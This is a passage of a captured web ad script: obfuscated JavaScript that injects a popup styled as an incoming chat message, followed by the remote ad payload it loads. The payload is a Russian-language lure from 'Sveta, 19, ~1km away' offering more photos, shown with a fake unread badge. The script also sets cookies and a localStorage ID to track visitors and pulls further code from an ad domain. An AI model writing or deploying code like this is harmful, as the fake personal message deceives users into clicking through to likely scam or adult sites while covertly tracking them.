                                        <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
                                        <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e07e11ac57_hour + ':' + e07e11ac57_minutes}</p>
                                    </div>
                                </div>
                                <div class="e07e11ac57_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e07e11ac57_slideUp 1s forwards; animation-delay: 3s;">
                                    <div style="min-height: 115px;">
                                        <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p>
                                        <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e07e11ac57_hour + ':' + e07e11ac57_minutes}</p>
                                    </div>
                                </div>
                            </div>
                            <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e07e11ac57_slideLeft 1s forwards; ">
                                <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
                                <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e07e11ac57_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
                            </div>
                        </div>    
                        ${e07e11ac57_main_img}
                    </div>
                    <button id="e07e11ac57_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
                        <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs10.ipmainbl.com/files/inpage/close.svg" alt="close">
                    </button>
                </div>
            `;

            document.body.insertAdjacentHTML('beforeend', e07e11ac57_sticker_html);

            document.querySelector('#e07e11ac57_goToUrl').addEventListener('click', e07e11ac57_goToURL);
            document.querySelector('#e07e11ac57_closePopup').addEventListener('click', e07e11ac57_closePopup);
            if (only_preview_img !== 'true' && show_main_img_immediately === 'true') {
                e07e11ac57_showNewMessage('4s');
            } else {
                setTimeout(() => {
                    document.querySelector('.e07e11ac57_popup').addEventListener('mouseenter', () => e07e11ac57_showNewMessage(0));
                }, delayed_first_impression * 1000 + 3000);
            }
            
            
        }, delayed_first_impression * 1000);}

var e07e11ac57_view_flag = 0;
for (i = 1; i <= 5; i++) {
	if (getCookie_e07e11ac57('e07e11ac57_view_' + i) == null) {
		e07e11ac57_view_flag = i;
		break;
	}
}

var e07e11ac57_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e07e11ac57('e07e11ac57_click_' + i) == null) {
		e07e11ac57_click_flag = i;
		break;
	}
}

var e07e11ac57_close_flag = 0;
if (getCookie_e07e11ac57('e07e11ac57_close') == null) {
	e07e11ac57_close_flag = 1;
}

if (e07e11ac57_view_flag != 0 && e07e11ac57_click_flag != 0 && e07e11ac57_close_flag != 0) {
	var e07e11ac57_ud;
	try { e07e11ac57_ud = localStorage.getItem('e07e11ac57_uid'); } catch (e) { }
	
	var e07e11ac57_ims   = document.createElement("script");
	e07e11ac57_ims.type  = "text/javascript";
	e07e11ac57_ims.async = true;
	e07e11ac57_ims.src   = 'https://ipmainbl.com/south/school.js?26249&mode=list&u=' + e07e11ac57_ud + '&r=' + Math.random();
	document.body.appendChild(e07e11ac57_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/south/school.js?26249&mode=list&u=null&r=0.6013498676155562
body_size: 627
content:
 efe07e11ac57([['https://ipmainbl.com/clicks/MjYyNDlfMjk4MDI1XzIzLjAwMjk3MjRfMTNfMTc2OTkwMDkwNjkxMDY5MTMxNzZfMjBfMy4xNi4xNjkuMjE3XmVmZWFkODAyMjNkYmJiMmRlNWNjYTE0NDNjM2FkMmFhXjAyLjIuMS4yMDI2','//cs09.ipmainbl.com/content/61454/3491341.webp','Света, 19 лет ~1км','Хочешь глянуть еще моих фото?',' ','','0','//cs09.ipmainbl.com/content/61454/3491341_2.webp']]);  try { localStorage.setItem('e07e11ac57_uid', '17699009069106913176'); } catch (e) {}